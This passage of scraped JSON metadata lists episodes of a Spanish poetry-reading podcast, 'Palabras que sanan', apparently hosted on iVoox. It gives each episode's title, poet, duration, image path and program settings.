lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/9\/4\/5\/1791608725495_LG.jpg","paid":"0"},{"title":"Ser r&iacute;o sin peces, Rosario Castellanos","titleRaw":"Ser r\u00edo sin peces, Rosario Castellanos","shorttitle":"Ser r&iacute;o sin peces, Rosario Castellanos","id":"62795468","user":null,"duration":"01:08","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/3\/7\/1\/8101608641735","img":"5\/3\/7\/1\/8101608641735","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/3\/7\/1\/8101608641735_LG.jpg","paid":"0"},{"title":"Para celebrar una infancia, Saint-John Perse","titleRaw":"Para celebrar una infancia, Saint-John Perse","shorttitle":"Para celebrar una infancia, Saint-John Perse","id":"62739642","user":null,"duration":"02:06","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/2\/1\/3\/5791608553120","img":"0\/2\/1\/3\/5791608553120","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/1\/3\/5791608553120_LG.jpg","paid":"0"},{"title":"Culpa de sangre, George Trakl","titleRaw":"Culpa de sangre, George Trakl","shorttitle":"Culpa de sangre, George Trakl","id":"62697737","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/8\/5\/6\/7631608466585","img":"5\/8\/5\/6\/7631608466585","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/8\/5\/6\/7631608466585_LG.jpg","paid":"0"},{"title":"El amigo, Karmelo C. Iribarren","titleRaw":"El amigo, Karmelo C. Iribarren","shorttitle":"El amigo, Karmelo C. Iribarren","id":"62668234","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/8\/8\/2\/8661608382888","img":"8\/8\/8\/2\/8661608382888","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/8\/8\/2\/8661608382888_LG.jpg","paid":"0"},{"title":"Destino, Rosario Castellanos","titleRaw":"Destino, Rosario Castellanos","shorttitle":"Destino, Rosario Castellanos","id":"62629998","user":null,"duration":"01:30","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"1\/7\/9\/8\/8661608298971","img":"1\/7\/9\/8\/8661608298971","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/9\/8\/8661608298971_LG.jpg","paid":"0"},{"title":"El muro, Saint-John Perse","titleRaw":"El muro, Saint-John Perse","shorttitle":"El muro, Saint-John Perse","id":"62569686","user":null,"duration":"01:43","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/7\/8\/4\/4701608204878","img":"8\/7\/8\/4\/4701608204878","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/7\/8\/4\/4701608204878_LG.jpg","paid":"0"},{"title":"Gitanos, George Trakl","titleRaw":"Gitanos, George Trakl","shorttitle":"Gitanos, George Trakl","id":"62469269","user":null,"duration":"01:04","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/6\/7\/7901608117655","img":"5\/5\/6\/7\/7901608117655","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/6\/7\/7901608117655_LG.jpg","paid":"0"},{"title":"Eso era amor, Karmelo C. Iribarren","titleRaw":"Eso era amor, Karmelo C. Iribarren","shorttitle":"Eso era amor, Karmelo C. Iribarren","id":"62374388","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/5\/0\/8691608040555","img":"5\/5\/5\/0\/8691608040555","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/5\/0\/8691608040555_LG.jpg","paid":"0"},{"title":"Imperfecto, Justo Braga","titleRaw":"Imperfecto, Justo Braga","shorttitle":"Imperfecto, Justo 